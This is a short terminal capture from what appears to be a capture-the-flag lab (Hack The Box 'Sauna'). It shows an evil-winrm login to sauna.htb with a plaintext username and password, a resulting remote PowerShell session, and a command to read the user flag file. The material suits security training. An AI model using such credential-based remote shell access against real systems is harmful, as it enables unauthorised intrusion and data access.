 → Sauna evil-winrm -i sauna.htb -u fsmith -p Thestrokes23
zsh: /usr/local/bin/evil-winrm: bad interpreter: /usr/bin/ruby2.7: no such file or directory
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this mach
ine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> type C:\Users\FSmith\Desktop\user.txt
*Evil-WinRM* PS C:\Users\FSmith\Documents>